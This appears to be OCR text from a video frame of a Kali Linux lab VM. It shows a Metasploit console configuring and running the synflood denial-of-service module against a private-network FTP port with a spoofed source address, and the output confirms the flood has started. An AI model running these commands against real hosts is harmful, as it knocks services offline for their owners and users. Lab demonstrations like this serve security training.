 Kali-2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home kali 20.4 (Gnome) Window 7 Second Kali-2020.4
root@kali: ~ root@kali: ~ 08:34 AM
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT ⇒ 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.1.13
SHOST ⇒ 192.168.1.13
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 3000
TIMEOUT ⇒ 3000
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.1.16 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port
SHOST 192.168.1.13 no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 3000 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.16
[*] SYN flooding 192.168.1.16:21 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
IN
7:04 PM
1/20/2021